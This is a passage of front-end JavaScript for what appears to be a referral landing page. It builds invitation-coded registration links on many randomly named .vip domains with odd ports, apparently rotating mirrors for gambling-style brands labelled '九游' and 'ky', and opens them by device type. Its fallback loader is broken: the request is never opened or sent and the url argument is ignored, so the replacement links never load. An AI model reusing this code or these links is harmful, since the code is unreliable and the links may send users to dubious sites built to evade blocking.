    kyApp2:   'https://www.5gperu.vip:9056/' + randomNumber + '?i_code='+  line.ky,
         
    
    //九游
    jyPc:   'https://www.t8rpnw.vip:9965/register' + randomNumber + '/?i_code=' + line.jy,
    jyH5:   'https://www.8gytbm.vip:3410/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp:   'https://www.joctww.vip:9964/' + randomNumber + '?i_code='+ line.jy,
    jyPc1:   'https://www.oih351.vip:3962/register' + randomNumber + '/?i_code=' + line.jy,
    jyH51:   'https://www.sknfhy.vip:6022/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp1:   'https://www.h12gkf.vip:7382/' + randomNumber + '?i_code='+ line.jy,
    jyPc2:   'https://www.r2eiog.vip:9975/register' + randomNumber + '/?i_code=' + line.jy,
    jyH52:   'https://www.8kl08j.vip:2701/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp2:   'https://www.zets2u.vip:9192/' + randomNumber + '?i_code='+ line.jy,
    
	 

    


	 
}
//复制结束


let backup_link = {

}
let xmlhttp;
function loadData(url, cfunc) {
  if (window.XMLHttpRequest) {
    xmlhttp = new XMLHttpRequest();
  } else {
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange = cfunc;
}
function readFile(url) {
  loadData(url, function () {
    if (xmlhttp.readyState === 4 && xmlhttp.status === 200) {
        let data = JSON.parse(xmlhttp.responseText)
        let arr  = Object.keys(data)
        if (arr.length === 21){
        for (let key in data) {
            base_url[key] = data[key];
            }
        }else{
        for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
        }
    }else{
         for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
    }
  })
}
readFile("alternat_links.json")

let link = {
    contact:"", 
}
for (let key in base_url) {
    link[key] = base_url[key];
}

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}

const device = getDevice();

function register(key) {
    if( key === 'jy') {
        window.open(device == 'pc' ? link.jyPc : link.jyH5);
    } else if( key === 'jy1') {
        window.open(device == 'pc' ? link.jyPc1 : link.jyH51);
    } else if( key === 'jy2') {
        window.open(device == 'pc' ? link.jyPc2 : link.jyH52);
    } else if( key === 'ky') {
        window.open(device == 'pc' ? link.kyPc : link.kyH5);
    } else if( key === 'ky1') {
        window.open(device == 'pc' ? link.kyPc1 : link.kyH51);
    } else if( key === 'ky2') {
        window.open(device == 'pc' ? link.kyPc2 : link.kyH52);
    } else if( key === 'contact') {
        window.open(device == 'pc' ? link.contact : link.contact);
    } else {
        window.open(link[key])
    }
}

function contact () {
    window.open(link.contact);
}